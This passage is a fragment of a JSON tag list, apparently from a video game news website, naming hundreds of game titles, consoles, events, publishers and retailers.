Duty: Advanced Warfare"},{"term":"E3 2018"},{"term":"F1"},{"term":"Grand Theft Auto V"},{"term":"E3 2017"},{"term":"Playstation System Software Update"},{"term":"Gamescom"},{"term":"Nintendo Switch"},{"term":"Nintendo Wii U"},{"term":"Uncharted"},{"term":"Gran Turismo"},{"term":"Call of Duty: Black Ops"},{"term":"E3 2016"},{"term":"Rocket League"},{"term":"Playstation App"},{"term":"Call of Duty: Black Ops 3"},{"term":"Xbox One System Update"},{"term":"Xbox System Update"},{"term":"Need for Speed"},{"term":"Uncharted 4: A Thief's End"},{"term":"Grand Theft Auto"},{"term":"Watch Dogs"},{"term":"Technology"},{"term":"The Last Of Us"},{"term":"Gamescom 2014"},{"term":"Uncharted 4"},{"term":"Forza"},{"term":"Gran Turismo Sport"},{"term":"Xbox Deals with Gold"},{"term":"Titanfall"},{"term":"Batman"},{"term":"Batman: Arkham Knight"},{"term":"Xbox One X"},{"term":"Battlefield 4"},{"term":"Android"},{"term":"GTA V"},{"term":"Horizon: Zero Dawn"},{"term":"Walkthrough"},{"term":"Life is Strange"},{"term":"Mafia"},{"term":"NBA"},{"term":"GT Sport"},{"term":"Rainbow Six: Siege"},{"term":"Resident Evil: Revelations 2"},{"term":"Tomb Raider"},{"term":"Dying Light"},{"term":"Grid"},{"term":"Killzone"},{"term":"Mafia 3"},{"term":"Mafia III"},{"term":"The Crew"},{"term":"Killzone: Shadow Fall"},{"term":"Mortal Kombat"},{"term":"Rainbow Six"},{"term":"Tom Clancy’s The Division"},{"term":"Borderlands"},{"term":"Gran Turismo 6"},{"term":"Project CARS 2"},{"term":"Resident Evil: Revelations"},{"term":"Rise of the Tomb Raider"},{"term":"Forza Horizon"},{"term":"Mortal Kombat X"},{"term":"The Evil Within"},{"term":"Assetto Corsa"},{"term":"Bus Simulator"},{"term":"FIFA"},{"term":"Forza Horizon 2"},{"term":"No Man’s Sky"},{"term":"Black Friday"},{"term":"Black Friday Deals"},{"term":"Call of Duty: Infinite Warfare"},{"term":"Cars"},{"term":"Date Delayed"},{"term":"Overwatch"},{"term":"Playstation 1"},{"term":"Playstation 4 System Software Update"},{"term":"Star Wars"},{"term":"Star Wars: Battlefront"},{"term":"The Order: 1886"},{"term":"Xbox Games Store"},{"term":"inFAMOUS"},{"term":"DLC"},{"term":"Dirt Rally"},{"term":"Google"},{"term":"H1Z1"},{"term":"LittleBigPlanet"},{"term":"Titanfall 2"},{"term":"Alien: Isolation"},{"term":"Battlefield 1"},{"term":"Gears of War"},{"term":"LittleBigPlanet 3"},{"term":"The Division"},{"term":"The Last of Us Remastered"},{"term":"Trophy List"},{"term":"Xbox Series X"},{"term":"Alien"},{"term":"Assassin's Creed"},{"term":"Crash Bandicoot"},{"term":"For Honor"},{"term":"GRID: Autosport"},{"term":"Grand Theft Auto 5"},{"term":"Hitman"},{"term":"Metal Gear Solid"},{"term":"Naughty Dog"},{"term":"Nintendo 3DS"},{"term":"Prey"},{"term":"Watch Dogs 2"},{"term":"Xbox Live Deals"},{"term":"Bloodborne"},{"term":"Call of Duty: Ghosts"},{"term":"Call of Duty: Modern Warfare"},{"term":"Far Cry"},{"term":"Fortnite"},{"term":"LEGO"},{"term":"Metal Gear Solid V: The Phantom Pain"},{"term":"Microsoft"},{"term":"Playstation 4 Update"},{"term":"Tom Clancy’s"},{"term":"WRC"},{"term":"WWE"},{"term":"Gamescom 2015"},{"term":"Marvel’s Spider-Man"},{"term":"Mass Effect"},{"term":"New Screenshots"},{"term":"PlayStation Now"},{"term":"Playstation App Update"},{"term":"Ratchet \u0026 Clank"},{"term":"Spider-Man"},{"term":"Truck Driver"},{"term":"Until Dawn"},{"term":"Xbox One S"},{"term":"inFAMOUS Second Son"},{"term":"Ace Combat 7"},{"term":"Assassin’s Creed: Unity"},{"term":"Borderlands: The Pre-Sequel"},{"term":"Crash Bandicoot N. Sane Trilogy"},{"term":"Days Gone"},{"term":"Fallout"},{"term":"Far Cry 4"},{"term":"God of War"},{"term":"Grand Theft Auto Online"},{"term":"Halo"},{"term":"MMO"},{"term":"Mad Max"},{"term":"Mass Effect: Andromeda"},{"term":"Nintendo"},{"term":"Outlast"},{"term":"Photography"},{"term":"Resident Evil 7"},{"term":"Shadow of the Tomb Raider"},{"term":"TGS"},{"term":"Warframe"},{"term":"Wreckfest"},{"term":"inFAMOUS: Second Son"},{"term":"ARK"},{"term":"ARK: Survival Evolved"},{"term":"Ace Combat"},{"term":"Ace Combat 7: Skies Unknown"},{"term":"Assassin’s Creed"},{"term":"Beta"},{"term":"Crash Bandicoot Remastered"},{"term":"Dirt Rally 2.0"},{"term":"EA"},{"term":"F1 2016"},{"term":"FIFA 15"},{"term":"Farming Simulator"},{"term":"Florida"},{"term":"Friday the 13th"},{"term":"Friday the 13th: The Game"},{"term":"Kingdom Hearts"},{"term":"Mirror's Edge"},{"term":"NBA Live"},{"term":"Open Beta"},{"term":"PSN Maintenance"},{"term":"Sim Racing"},{"term":"Smartwatch"},{"term":"Sniper Ghost Warrior"},{"term":"Steep"},{"term":"Tearaway"},{"term":"Tearaway Unfolded"},{"term":"Tom Clancy’s: Ghost Recon Wildlands"},{"term":"V-Rally"},{"term":"V-Rally 4"},{"term":"imsa"},{"term":"Activision"},{"term":"Battlefield V"},{"term":"Call of Duty: WWII"},{"term":"Crash Bandicoot Trilogy"},{"term":"Death Stranding"},{"term":"Detroit: Become Human"},{"term":"Dice"},{"term":"Dirt"},{"term":"F1 2015"},{"term":"F1 2018"},{"term":"Forza 5"},{"term":"Forza Motorsport 6"},{"term":"GRID Reboot"},{"term":"Google I\/O"},{"term":"Hitman 2"},{"term":"Injustice 2"},{"term":"Life is Strange 2"},{"term":"Metal Gear"},{"term":"Metal Gear Solid 5: The Phantom Pain"},{"term":"Metal Gear Solid V"},{"term":"Minecraft"},{"term":"Mirror's Edge Catalyst"},{"term":"NASCAR"},{"term":"NBA 2K17"},{"term":"Nintendo Wii"},{"term":"Outlast 2"},{"term":"PS Vita System Software Update"},{"term":"Playthrough"},{"term":"Resident Evil 7 Biohazard"},{"term":"SOMA"},{"term":"Simulator"},{"term":"Sony"},{"term":"Steam"},{"term":"Story Trailer"},{"term":"Tekken"},{"term":"Tekken 7"},{"term":"The Last Guardian"},{"term":"The Last of Us Part II"},{"term":"Trials Fusion"},{"term":"Ubisoft"},{"term":"Uncharted: The Lost Legacy"},{"term":"Vampyr"},{"term":"Xbox Live"},{"term":"7 Days to Die"},{"term":"Android Wear"},{"term":"Announcement"},{"term":"Assassin’s Creed Odyssey"},{"term":"Assassin’s Creed Syndicate"},{"term":"Battlefield 5"},{"term":"Call of Duty: Modern Warfare 2019"},{"term":"Codemasters"},{"term":"Destiny 2"},{"term":"Electronic Arts"},{"term":"Everybody’s Gone To The Rapture"},{"term":"F1 2014"},{"term":"F1 2017"},{"term":"F1 2019"},{"term":"F1 2021"},{"term":"Fallout 4"},{"term":"Forza 6"},{"term":"GT6"},{"term":"GTA 5"},{"term":"Ghost Recon"},{"term":"Ghost Recon: Wildlands"},{"term":"Google I\/O 2014"},{"term":"IOS"},{"term":"Injustice"},{"term":"Insurgency: Sandstorm"},{"term":"Killzone Shadow Fall"},{"term":"Kingdom Hearts III"},{"term":"Murdered: Soul Suspect"},{"term":"NASCAR Heat 2"},{"term":"NHL"},{"term":"NHL 15"},{"term":"Playstation 4 Slim"},{"term":"Playstation Accessories"},{"term":"Pre-order Bonus"},{"term":"Red Dead Redemption"},{"term":"Red Dead Redemption 2"},{"term":"Resident Evil: Zero"},{"term":"Resident Evil: Zero HD"},{"term":"Resogun"},{"term":"Smartphones"},{"term":"Sniper Ghost Warrior Contracts"},{"term":"Star Wars: Battlefront II"},{"term":"Street Fighter"},{"term":"TGS 2014"},{"term":"The Evil Within 2"},{"term":"The Last Of Us 2"},{"term":"The Walking Dead"},{"term":"XCOM"},{"term":"XCOM 2"},{"term":"YouTube"},{"term":"Amazon"},{"term":"App Update"},{"term":"Ayrton Senna"},{"term":"Borderlands 2"},{"term":"Call of Duty: Modern Warfare Remastered"},{"term":"Dark Souls 3"},{"term":"Deals"},{"term":"Dying Light 2"},{"term":"EA Access"},{"term":"F1 2020"},{"term":"Formula 1"},{"term":"Forza Motorsport"},{"term":"Gears of War 4"},{"term":"Gears of War Ultimate Edition"},{"term":"God of War 3"},{"term":"God of War 3 Remastered"},{"term":"God of War Reboot"},{"term":"Google Stadia"},{"term":"Guerrilla Games"},{"term":"Halo 5"},{"term":"Insurgency"},{"term":"Knack"},{"term":"Knack 2"},{"term":"Mac"},{"term":"Motorola"},{"term":"Movie"},{"term":"NBA 2K15"},{"term":"NBA Playgrounds"},{"term":"Need For Speed Payback"},{"term":"New Racing Game"},{"term":"PSP"},{"term":"Playstation Store Flash Sale"},{"term":"Playstation TV"},{"term":"Quantum Break"},{"term":"RIDE"},{"term":"Racing"},{"term":"Resident Evil 2"},{"term":"Resident Evil 2 Remake"},{"term":"Rockstar Games"},{"term":"SHAREfactory"},{"term":"Sniper Elite"},{"term":"Sunset Overdrive"},{"term":"Teases"},{"term":"Trailer"},{"term":"Uncharted: The Nathan Drake Collection"},{"term":"Unravel"},{"term":"Virtual reality"},{"term":"WWE 2K17"},{"term":"World of Tanks"},{"term":"Xbox One Apps"},{"term":"inFAMOUS: First Light"},{"term":"ADR1FT"},{"term":"Android TV"},{"term":"Anthem"},{"term":"Apex Legends"},{"term":"App"},{"term":"Bethesda"},{"term":"Call of Duty: Black Ops Cold War"},{"term":"Closed Beta"},{"term":"Dark Souls"},{"term":"Darksiders"},{"term":"Dead Island 2"},{"term":"Detroit"},{"term":"Dirt 4"},{"term":"Doom"},{"term":"EA Sports UFC"},{"term":"European Truck Racing Championship"},{"term":"FIA European Truck Racing Championship"},{"term":"FIFA 17"},{"term":"FIFA 18"},{"term":"Fallout 76"},{"term":"Farming Simulator 19"},{"term":"Forza Motorsport 5"},{"term":"GTA"},{"term":"GTA Online"},{"term":"Gran Turismo 7"},{"term":"Halo: The Master Chief Collection"},{"term":"Just Cause"},{"term":"Killer Instinct"},{"term":"Killing Floor"},{"term":"LEGO Jurassic World"},{"term":"LEGO Marvel Super Heroes"},{"term":"LEGO Marvel Super Heroes 2"},{"term":"LG"},{"term":"LawBreakers"},{"term":"Life Is Strange: Before the Storm"},{"term":"MLB The Show"},{"term":"Metal Gear Survive"},{"term":"Moto 360"},{"term":"MotoGP"},{"term":"NASCAR Heat"},{"term":"NBA Live 15"},{"term":"NFS"},{"term":"Need for Speed Heat"},{"term":"New Info"},{"term":"Nexus"},{"term":"Nioh"},{"term":"Oculus"},{"term":"PES"},{"term":"PSN Flash Sale"},{"term":"PUBG"},{"term":"Plants vs Zombies"},{"term":"Plants vs Zombies: Garden Warfare"},{"term":"Plants vs Zombies: Garden Warfare 2"},{"term":"PlayStation Vue"},{"term":"PlayerUnknown's Battlegrounds"},{"term":"Playstation 5 System Software Update"},{"term":"Playstation Vita System Update"},{"term":"RIGS Mechanized"},{"term":"Rage"},{"term":"Rage 2"},{"term":"Resident Evil HD"},{"term":"Resident Evil: Umbrella Corps"},{"term":"Rockstar"},{"term":"SNOW"},{"term":"Screamride"},{"term":"Skype"},{"term":"Sniper Elite 4"},{"term":"Soccer"},{"term":"St Petersburg"},{"term":"Street Fighter V"},{"term":"Sunset Overdrive’s"},{"term":"TGS 2015"},{"term":"TT Isle of Man"},{"term":"The Crew 2"},{"term":"The Surge"},{"term":"The Vanishing of Ethan Carter"},{"term":"Thrustmaster"},{"term":"Tom Clancy’s Rainbow Six: Siege"},{"term":"Tony Hawk"},{"term":"Tony Hawk Pro Skater"},{"term":"Tony Hawk Pro Skater 5"},{"term":"Trophy Guide"},{"term":"Tropico"},{"term":"Truck Simulator"},{"term":"Twitch"},{"term":"Uncharted: The Nathan Drake"},{"term":"WRC 5"},{"term":"WRC 7"},{"term":"WWE 2K15"},{"term":"Wolfenstein"},{"term":"Xbox Kinect"},{"term":"12 Hours Of Sebring"},{"term":"24hrs Daytona Rolex"},{"term":"A Way Out"},{"term":"Achievement List"},{"term":"Android Auto"},{"term":"Android Tablet"},{"term":"Apple"},{"term":"Assassin’s Creed Origins"},{"term":"Assetto Corsa Competizione"},{"term":"Battlezone"},{"term":"Beyond Good and Evil 2"},{"term":"Beyond: Two Souls"},{"term":"BioWare"},{"term":"Crash Team Racing Nitro-Fueled"},{"term":"Cyberpunk 2077"},{"term":"Daylight"},{"term":"Daytona"},{"term":"Dead Nation"},{"term":"Dead Nation Apocalypse Edition"},{"term":"Dead Nation: Apocalypse Edition"},{"term":"Dead Rising"},{"term":"Demo"},{"term":"Diablo"},{"term":"Dishonored"},{"term":"Dishonored 2"},{"term":"Dragon Age"},{"term":"Dragon Age: Inquisition"},{"term":"DriveClub VR"},{"term":"DualShock 4"},{"term":"E3 2019"},{"term":"FIFA 19"},{"term":"Facebook"},{"term":"Far Cry 5"},{"term":"Farming Simulator 17"},{"term":"Final Fantasy"},{"term":"Flash Sale"},{"term":"Formula One"},{"term":"Forza 7"},{"term":"Forza Motorsport 7"},{"term":"GTR"},{"term":"GTR 3"},{"term":"Gameplay"},{"term":"Games List"},{"term":"Gamescom 2017"},{"term":"Gearbox"},{"term":"God of War 4"},{"term":"God of War Collection"},{"term":"Guaili Alvarado"},{"term":"Guerrilla"},{"term":"Halo 5: Guardians"},{"term":"Heavy Rain"},{"term":"Hidden Agenda"},{"term":"Horizon Forbidden West"},{"term":"IOS  Update"},{"term":"Inside"},{"term":"Just Cause 4"},{"term":"Just Dance"},{"term":"Killing Floor 2"},{"term":"Killzone: Mercenary"},{"term":"LEGO Star Wars"},{"term":"LEGO Star Wars: The Force Awakens"},{"term":"LEGO Worlds"},{"term":"LG G Watch"},{"term":"Life Is Strange Walkthrough"},{"term":"MLB"},{"term":"MLB The Show 17"},{"term":"Madden"},{"term":"Madden NFL"},{"term":"Madden NFL 18"},{"term":"Media Molecule"},{"term":"Metro Redux"},{"term":"Mortal Kombat 11"},{"term":"Murdered"},{"term":"Murdered Soul Suspect"},{"term":"NBA 2K18"},{"term":"NBA Live 16"},{"term":"NBA Live 18"},{"term":"NFS Heat"},{"term":"NHL 18"},{"term":"Need for Speed Rivals"},{"term":"New Maps"},{"term":"New Trophies"},{"term":"Oculus Rift"},{"term":"P.T."},{"term":"PC Gaming Show"},{"term":"PES 2015"},{"term":"PS Store Flash Sale"},{"term":"PS Vita App"},{"term":"Paragon"},{"term":"PlayStation 4 SHAREfactory"},{"term":"PlayStation 4 SHAREfactory Update"},{"term":"Playstation 4 Headset"},{"term":"Playstation Camera"},{"term":"Plex"},{"term":"Predator"},{"term":"Predator: Hunting Grounds"},{"term":"Project SkyLight"},{"term":"Pure Farming 2018"},{"term":"Quantic Dream"},{"term":"RIDE 2"},{"term":"RIDE 3"},{"term":"Ratchet \u0026 Clank: Rift Apart"},{"term":"Recore"},{"term":"Resident Evil 4"},{"term":"Resident Evil 5"},{"term":"Resident Evil Remastered"},{"term":"Rolex 24 At Daytona"},{"term":"SHAREfactory Update"},{"term":"Season Pass"},{"term":"Sebring"},{"term":"Shenmue"},{"term":"Shenmue 3"},{"term":"Silent Hills"},{"term":"SingStar"},{"term":"Smite"},{"term":"Sniper Ghost Warrior 3"},{"term":"SnowRunner"},{"term":"State of Decay"},{"term":"State of Decay 2"},{"term":"TV"},{"term":"The PlayRoom"},{"term":"The Witcher"},{"term":"The Witcher 3"},{"term":"The Wolf Among Us"},{"term":"Tom Clancy"},{"term":"Tom Clancy’s The Division 2"},{"term":"Trials"},{"term":"Trials Rising"},{"term":"Trophy"},{"term":"Tropico 5"},{"term":"Truck Racin"},{"term":"Twin Mirror"},{"term":"Uncharted Movie"},{"term":"VR"},{"term":"Verdun"},{"term":"WRC 6"},{"term":"WRC 8"},{"term":"WWE 2K18"},{"term":"Walmart"},{"term":"War Thunder"},{"term":"Watch"},{"term":"Windows"},{"term":"WipEout"},{"term":"WipEout Omega Collection"},{"term":"Wolfenstein II: The New Colossus"},{"term":"Xbox App"},{"term":"Xbox One Serie X"},{"term":"XboxE3"},{"term":"YouTube Gaming"},{"term":"iPhone"},{"term":"iPhone 6"},{"term":"iPhone 6 Plus"},{"term":"5Starts The Event"},{"term":"A Plague Tale"},{"term":"A Plague Tale Requiem"},{"term":"Accessories"},{"term":"Ace Combat Infinity U.S."},{"term":"Achievement Guide"},{"term":"Achievements List"},{"term":"Amazon Prime Day"},{"term":"Among The Sleep"},{"term":"Anamorphine"},{"term":"Android L"},{"term":"Android Pay"},{"term":"Apple Watch"},{"term":"Aragami"},{"term":"Assassin’s Creed Rogue"},{"term":"Assassin’s Creed the Americas Collection"},{"term":"Atari"},{"term":"Bad Company"},{"term":"Bad Company 2"},{"term":"Bad Company 3"},{"term":"Batman: Arkham Origins"},{"term":"Batman: Arkham VR"},{"term":"Batman: Return to Arkham"},{"term":"Battalion 1944"},{"term":"Battle Royale"},{"term":"Battleborn"},{"term":"Bayonetta"},{"term":"Bayonetta 2"},{"term":"Behind the Terror of Alien: Isolation"},{"term":"BestBuy"},{"term":"Beyond Good and Evil"},{"term":"Black Friday 2018"},{"term":"Black Friday 2019"},{"term":"Black Mirror"},{"term":"Blacklight: Retribution"},{"term":"Borderlands 3"},{"term":"Borderlands Remaster"},{"term":"Borderlands: The Handsome Collection"},{"term":"Bravo Team"},{"term":"Bundle"},{"term":"Call of Cthulhu"},{"term":"Call of Duty: Black Ops 4"},{"term":"Call of Duty: Modern Warfare 2"},{"term":"Captain Spirit"},{"term":"Cars 3"},{"term":"Closed Alpha"},{"term":"Continental Tire SportCar Challange"},{"term":"Contrast"},{"term":"Control"},{"term":"Costco"},{"term":"Crackdown"},{"term":"Crackdown 3"},{"term":"Crash Team Racing"},{"term":"Criterion Games"},{"term":"Cross-buy"},{"term":"Crossing the Line"},{"term":"Cyber Monday"},{"term":"Cyber Monday 2019"},{"term":"Dakar"},{"term":"Dakar 18"},{"term":"Dark Souls 2"},{"term":"Darksiders 2"},{"term":"Darksiders 3"},{"term":"Darksiders III"},{"term":"DayZ"},{"term":"Days of Play"},{"term":"Dead Island"},{"term":"Dead Rising 3"},{"term":"Dead Rising 4"},{"term":"Dead Secret"},{"term":"Dead by Daylight"},{"term":"Deep Down"},{"term":"Demon’s Souls"},{"term":"Devil May Cry"},{"term":"Devil May Cry 5"},{"term":"Diablo 3"},{"term":"Diablo 4"},{"term":"Diablo IV"},{"term":"Disc Jam"},{"term":"Discounts"},{"term":"Documentary"},{"term":"Dragon Ball"},{"term":"Dragon Ball: Xenoverse"},{"term":"Dreams"},{"term":"DriveClub Bikes"},{"term":"DualShock"},{"term":"E.T"},{"term":"E3 2014 App"},{"term":"E3 2020"},{"term":"EA Sports UFC 2"},{"term":"EGX"},{"term":"EGX 2014"},{"term":"EMAGON"},{"term":"Entwined"},{"term":"Europe"},{"term":"Exclusive Content"},{"term":"Exclusive Sneak Peek"},{"term":"Exercise"},{"term":"Extinction"},{"term":"FIFA 20"},{"term":"FM5"},{"term":"Faceplates"},{"term":"Far Cry 6"},{"term":"Farming Simulator 15"},{"term":"Farpoint"},{"term":"Fat Princess"},{"term":"Fat Princess Adventures"},{"term":"Fatal Frame"},{"term":"Fatal Frame 5"},{"term":"Fear the Wolves"},{"term":"Final Fantasy VII"},{"term":"Final Fantasy VII Remake"},{"term":"Final Fantasy VIII"},{"term":"Final Fantasy VIII Remastered"},{"term":"FitFreak"},{"term":"FitFreak.Net"},{"term":"Flame Over"},{"term":"FlatOut"},{"term":"FlatOut 4"},{"term":"FlatOut 4: Total Insanity"},{"term":"Flight Simulator"},{"term":"Formula 1 2015"},{"term":"Formula 1 Results"},{"term":"Forza Horizon 3"},{"term":"Forza Horizon 4"},{"term":"G Watch"},{"term":"GDC"},{"term":"GDC 2014"},{"term":"GameStop"},{"term":"Gaming Accessories"},{"term":"Gear.Club Unlimited"},{"term":"Gear.Club Unlimited 2"},{"term":"Gears 5"},{"term":"Gears Tactics"},{"term":"Gears of War Remaster"},{"term":"Ghosts"},{"term":"God of War 2"},{"term":"Google I\/O 2015"},{"term":"Gran Turismo 5"},{"term":"Gran Turismo Sport Beta"},{"term":"Gravel"},{"term":"Guitar Hero"},{"term":"Guitar Hero Live"},{"term":"Guns Up"},{"term":"Hacked"},{"term":"Halo 2"},{"term":"Halo Infinite"},{"term":"Halo: Nightfall"},{"term":"Hangouts"},{"term":"Hockey"},{"term":"Hogwarts Legacy"},{"term":"Honda"},{"term":"Honda Fit"},{"term":"Horizon"},{"term":"Horizon Zero Dawn: The Frozen Wilds"},{"term":"Hulu"},{"term":"Hungary GP"},{"term":"Hurricane"},{"term":"Hush: Into Darkness"},{"term":"Hyper Light Drifter"},{"term":"IndyCar"},{"term":"Inpatient"},{"term":"Instagram"},{"term":"Jak and Daxter."},{"term":"Jason Voorhees"},{"term":"Jurassic Park"},{"term":"Jurassic World"},{"term":"Jurassic World Evolution"},{"term":"Just Cause 3"},{"term":"Just Dance 2018"},{"term":"Just Dance 2019"},{"term":"KZ"},{"term":"KartKraft"},{"term":"Karting"},{"term":"Karting Sim"},{"term":"Kena: Bridge of Spirits"},{"term":"Kerbal Space Program"},{"term":"Killing Floor: Incursion"},{"term":"Killzone Mercenary"},{"term":"Knak"},{"term":"L.A. Noire"},{"term":"LEGO City Undercover"},{"term":"LEGO Marvel’s Avengers"},{"term":"Lara Croft"},{"term":"Lara Croft and the Temple of Osiris"},{"term":"Lego Batman"},{"term":"Lego Batman 3"},{"term":"Lego Batman 3: Beyond Gotham"},{"term":"Let It Die"},{"term":"Linux"},{"term":"Live Streaming"},{"term":"Logitech"},{"term":"Logitech G29"},{"term":"Logitech G290"},{"term":"Lords of the Fallen"},{"term":"MLB 14"},{"term":"MLB 14: The Show"},{"term":"MLB The Show 20"},{"term":"MX vs ATV"},{"term":"MX vs ATV All Out"},{"term":"Mad Max: Fury Road"},{"term":"Madden 15"},{"term":"Madden 17"},{"term":"Madden 18"},{"term":"Madden NFL 19.NFL"},{"term":"Mafia 1"},{"term":"Mafia 2"},{"term":"Mafia Definitive Edition"},{"term":"Mario + Rabbids"},{"term":"Mario + Rabbids: Kingdom Battle"},{"term":"Marvel vs Capcom"},{"term":"Marvel vs. Capcom: Infinite"},{"term":"Marvel’s Spider-Man 2"},{"term":"Marvel’s Spider-Man: Miles Morales"},{"term":"Mass Effect Trilogy"},{"term":"Mazda"},{"term":"Memorial Day"},{"term":"Mercenary Kings"},{"term":"Metal Gear Solid 5"},{"term":"Metal Gear Solid 5: Ground Zeroes"},{"term":"Metro"},{"term":"Metro 2033"},{"term":"Metro Exodus"},{"term":"Microsoft OneDrive"},{"term":"Middle-earth: Shadow of War"},{"term":"Mirror's Edge 2"},{"term":"Mobile Devices"},{"term":"Monster Hunter"},{"term":"Monster Hunter: World"},{"term":"Moto Racer"},{"term":"Moto Racer 4"},{"term":"MotoGP 14"},{"term":"MotoGP 17"},{"term":"MotoGP 18"},{"term":"MotoGP 19"},{"term":"NASCAR 14"},{"term":"NBA 2K19"},{"term":"NBA Live19"},{"term":"NFL 19"},{"term":"NFS Payback"},{"term":"NHL 16"},{"term":"Need for Speed Reboot"},{"term":"Need for Speed Rivals Complete Edition"},{"term":"Netflix"},{"term":"Never Alone"},{"term":"New App"},{"term":"Nexus 6"},{"term":"Nexus 9"},{"term":"Nexus Player"},{"term":"No Man’s Sky Beyond"},{"term":"North America"},{"term":"Now Avadible"},{"term":"Origin"},{"term":"Overkill's The Walking Dead"},{"term":"Overpass"},{"term":"Overwatch 2"},{"term":"P90x"},{"term":"PES 2018"},{"term":"PS Camera"},{"term":"PaRappa the Rapper.LocoRoco"},{"term":"Paladins"},{"term":"Patapon"},{"term":"PayPal"},{"term":"Perception"},{"term":"Pirelli World Challenge"},{"term":"PlayStation 20th Anniversary"},{"term":"PlayStation 4 20th Anniversary Edition"},{"term":"PlayStation Communities"},{"term":"PlayStation Communities app"},{"term":"PlayStation Experience"},{"term":"PlayStation Messages App"},{"term":"PlayStation MessagesPlayStation Messages App Update"},{"term":"PlayStation Network"},{"term":"PlayStation Sale"},{"term":"PlayStation Showcase"},{"term":"PlayStation Showcase 2021"},{"term":"PlayStation Store Superhero Sale"},{"term":"PlayStation Vita TV"},{"term":"Playstation 4 SharePlay"},{"term":"Playstation Accesories"},{"term":"Playstation Controller"},{"term":"Playstation Deals"},{"term":"Playstation Discount"},{"term":"Playstation Home"},{"term":"Playstation Sharefactory"},{"term":"Playstation Sharefactory Update"},{"term":"Playstation Slim"},{"term":"Playstation Store PLAY 2014"},{"term":"Playstation TV System Update"},{"term":"Playstation Vit"},{"term":"Pre-Loading"},{"term":"Pro Evolution Soccer"},{"term":"Pro Evolution Soccer 2017"},{"term":"Project CARS 3"},{"term":"Project Morpheus"},{"term":"Project Scorpio"},{"term":"Puma"},{"term":"Puma Active Gaming"},{"term":"R-Type Dimensions"},{"term":"Raid: World War II"},{"term":"Remote Play"},{"term":"Resident Evil 3"},{"term":"Resident Evil 6"},{"term":"Resident Evil Origins"},{"term":"Resident Evil: Village"},{"term":"Review"},{"term":"Rise of the Tomb Raider: 20 Year Celebration"},{"term":"Rising Storm 2: Vietnam"},{"term":"Road Redemption"},{"term":"Robinson: The Journey"},{"term":"Rock Band"},{"term":"Rock Band 4"},{"term":"Rollercoaster Dreams"},{"term":"RoomAlive"},{"term":"Rotary"},{"term":"Rotor"},{"term":"Ryse"},{"term":"Ryse: Son of Rome"},{"term":"Saints Row"},{"term":"Saints Row: Gat out of Hell"},{"term":"Sales"},{"term":"Salinas Speedway"},{"term":"Samsung Gear Live"},{"term":"Schedule"},{"term":"Sea of Solitude"},{"term":"Sea of Thieves"},{"term":"Sekiro: Shadows Die Twice"},{"term":"Series"},{"term":"Session"},{"term":"Shadow Realms"},{"term":"Shadow Warrior"},{"term":"Shadow Warrior 2"},{"term":"Shape Up"},{"term":"Shenmue III"},{"term":"Sherlock Holmes"},{"term":"Sherlock Holmes: The Devil’s Daughter"},{"term":"Silent Hill"},{"term":"Silent Hill Origins"},{"term":"Silent Hill: Origins"},{"term":"Skull \u0026 Bones"},{"term":"Skull and Bones"},{"term":"Sneak Peek"},{"term":"Sniper Elite 3"},{"term":"Sniper: Ghost Warrior"},{"term":"Sniper: Ghost Warrior 3"},{"term":"Sony Internet TV"},{"term":"Soul Sacrifice"},{"term":"Soul Sacrifice Delta"},{"term":"Space Combat Sim Starlink: Battle for Atlas"},{"term":"Sparkle"},{"term":"Sparkle 2"},{"term":"Special"},{"term":"Spintires: MudRunner"},{"term":"Sportsfriends"},{"term":"Spotify"},{"term":"Spyro"},{"term":"Spyro Reignited Trilogy"},{"term":"Spyro Remastered Trilogy"},{"term":"Square Enix"},{"term":"State of Play"},{"term":"Steam OS"},{"term":"Sucker Punch"},{"term":"Super Smash Bros."},{"term":"Super Smash Bros. Ultimate"},{"term":"Surf World Series"},{"term":"Surgeon Simulator"},{"term":"Surviving Mars"},{"term":"Syndrome"},{"term":"System Software Update"},{"term":"Sébastien Loeb"},{"term":"Sébastien Loeb Rally Evo"},{"term":"TT Isle of Man: Ride on the Edge 2"},{"term":"Tablet"},{"term":"Target"},{"term":"Telltale"},{"term":"Test Drive Unlimited"},{"term":"Test Drive Unlimited: Solar Crown"},{"term":"Tetris"},{"term":"Tetris Ultimate"},{"term":"The Dark Pictures"},{"term":"The Dark Pictures: Man of Medan"},{"term":"The Elder Scrolls Online"},{"term":"The Forest"},{"term":"The Grand Tour"},{"term":"The Grand Tour Game"},{"term":"The Inpatient"},{"term":"The Quiet Man"},{"term":"The Sims 4"},{"term":"The Witcher 3: Wild Hunt"},{"term":"Thrustmaster Accessories"},{"term":"Thrustmaster Add-Ons"},{"term":"Thrustmaster Handbrake"},{"term":"Tomb Raider 1"},{"term":"Tomb Raider 2"},{"term":"Tomb Raider 3"},{"term":"Tomb Raider I-III Remastered"},{"term":"Tony Hawk's Pro Skater"},{"term":"Tony Hawk's Pro Skater  1"},{"term":"Tony Hawk's Pro Skater 2"},{"term":"Tony Stewart’s Sprint Car Racing"},{"term":"Train Sim World"},{"term":"Transistor"},{"term":"Trials Fusion: FMX Tricks"},{"term":"Trials of the Blood Dragon"},{"term":"Trine"},{"term":"Trine 2 Complete Story Walkthrough"},{"term":"Trine 4"},{"term":"Tropico 6"},{"term":"Twitch app"},{"term":"Twiter"},{"term":"UFC"},{"term":"UNO"},{"term":"Ultra Street Fighter"},{"term":"Ultra Street Fighter IV"},{"term":"Uncharted 3"},{"term":"Unmechanical"},{"term":"Unmechanical: Extended Edition"},{"term":"Unravel 2"},{"term":"Unravel Two"},{"term":"Unreal Engine"},{"term":"Until Dawn Walkthrough"},{"term":"Until Dawn: Rush of Blood"},{"term":"Used Games"},{"term":"Valentino Rossi"},{"term":"Valentino Rossi: The Game"},{"term":"Velocity"},{"term":"Velocity 2X"},{"term":"Vine"},{"term":"Vive"},{"term":"WWE 2K16"},{"term":"Warface"},{"term":"Wear Device"},{"term":"WiLD"},{"term":"Wick"},{"term":"Windows 10"},{"term":"Wolfenstein II"},{"term":"Wolfenstein: The Old Blood"},{"term":"World of Warships"},{"term":"World of Warships: Legends"},{"term":"Xbox 360 System Update"},{"term":"Xbox Accessories"},{"term":"Xbox App Update"},{"term":"Xbox Controller"},{"term":"Xbox Deal"},{"term":"Xbox Fitness"},{"term":"Xbox Game Preview"},{"term":"Xbox One Elite"},{"term":"Xbox One S All-Digital Edition"},{"term":"Xbox Originals"},{"term":"Xbox Originals TV"},{"term":"Xbox Project Scarlett"},{"term":"Xbox Spring Sale"},{"term":"Xbox Upload Studio"},{"term":"Xbox: Project 